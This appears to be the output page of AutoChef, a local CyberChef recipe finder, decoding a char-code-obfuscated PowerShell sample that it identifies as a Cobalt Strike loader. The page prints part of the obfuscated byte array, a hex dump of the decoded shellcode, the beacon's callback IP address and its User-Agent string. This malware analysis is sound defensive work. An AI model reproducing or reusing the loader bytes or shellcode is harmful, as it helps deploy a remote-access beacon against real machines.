 AutoChef Finds the CyberChef recipe for you. Everything runs locally on your machine.
Recipe library AI settings ☾ Dark mode Open CyberChef ↗
INPUT 7,247 bytes · recipe_30.txt
[Byte[]]$codea =  [Byte[]]
(31,139,8,0,0,0,0,0,0,0,173,87,109,115,162,202,18,254,28,127,5,31,82
,165,150,198,69,49,106,246,84,170,22,21,4,4,124,193,247,156,84,10,97
,84,12,239,51,40,120,118,255,251,105,80,115,178,103,147,123,183,234,
94,171,40,135,153,238,158,238,167,159,233,105,52,68,238,52,18,90,6,8
1,60,19,81,119,51,20,98,203,115,169,90,46,119,219,245,68,66,61,82,22
3,242,185,77,228,26,36,157,78,7,47,91,68,94,252,208,51,94,116,211,12
,17,198,212,95,185,155,161,30,234,14,85,184,61,232,225,139,227,153,1
45,141,202,84,246,146,10,34,51,10,81,241,230,38,119,147,77,69,46,214
,55,232,197,213,137,117,64,47,14,34,59,207,196,176,81,225,137,245,25
3,174,231,232,150,251,252,245,107,39,10,67,228,146,243,123,165,135,8
Drop a file here or browse (binary files are fine)
Crib (text you expect in the output, optional) Max layers Time limit (s)
e.g. http, MZ, flag{ 10 12
Find recipe Auto-run while typing Clear
Explored 6 candidate outputs (8 CyberChef operations tried) in 0.29 s.
RECIPE EDITOR + Add operation
1 Regular expression ↑
["User defined","\\d{1,3}",true,true,false,false,false,false,"l ↓
✕
2 From Charcode ↑
["Line feed",10] ↓
✕
3 Gunzip ↑
[] ↓
✕
SUGGESTED RECIPES 2 found Export .md IOCs .csv .json
#1 HIGH CONFIDENCE Decoded to binary data (e.g. shellcode) whose strings contain 1 IP(s)
Known pattern: Cobalt Strike PowerShell loader: GZip blob in [Byte[]] char-code arrays (Cobalt Strike) · source
Regular expression → From Charcode → Gunzip → Regular expression → From Base64 → XOR
1. Regular expression + From Charcode + Gunzip + Regular expression + From Base64 + XOR: Matches a known pattern:
Cobalt Strike PowerShell loader: GZip blob in [Byte[]] char-code arrays (Cobalt Strike). Recipe from: CyberChef Recipes,
Recipe 30: CharCode obfuscated PowerShell loader for a Cobalt Strike beacon [Recipe library]
IP 104.225.157.144
00000000  fc e8 89 00 00 00 60 89 e5 31 d2 64 8b 52 30 8b   ......`..1.d.R0.
00000010  52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31 c0   R..R..r(..J&1.1.
00000020  ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 57   .<a|., .......RW
00000030  8b 52 10 8b 42 3c 01 d0 8b 40 78 85 c0 74 4a 01   .R..B<...@x..tJ.
00000040  d0 50 8b 48 18 8b 58 20 01 d3 e3 3c 49 8b 34 8b   .P.H..X ...<I.4.
00000050  01 d6 31 ff 31 c0 ac c1 cf 0d 01 c7 38 e0 75 f4   ..1.1.......8.u.
00000060  03 7d f8 3b 7d 24 75 e2 58 8b 58 24 01 d3 66 8b   .}.;}$u.X.X$..f.
00000070  0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24 24   .K.X.........D$$
00000080  5b 5b 61 59 5a 51 ff e0 58 5f 5a 8b 12 eb 86 5d   [[aYZQ..X_Z....]
00000090  68 6e 65 74 00 68 77 69 6e 69 54 68 4c 77 26 07   hnet.hwiniThLw&.
000000a0  ff d5 31 ff 57 57 57 57 57 68 3a 56 79 a7 ff d5   ..1.WWWWWh:Vy...
Readable strings inside the binary:
D$$[[aYZQ
hwiniThLw&
WWWWWh:Vy
RRRSRPh
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; BOIE9;SVSE)
uD1pEP
Edit recipe Open in CyberChef ↗ Copy recipe Download output
#2 LOW CONFIDENCE Decoded to PowerShell code containing 2 file name(s)
Regular expression → Find / Replace → From Decimal → Gunzip
1. Regular expression + Find / Replace + From Decimal: Script contains 2 array(s) of byte values (6983 chars), e.g.
[Byte[]](31,139,...)
2. Gunzip: Data starts with 1F 8B: the Gzip signature
File System.dll File kernel32.dll
Set-StrictMode -Version 2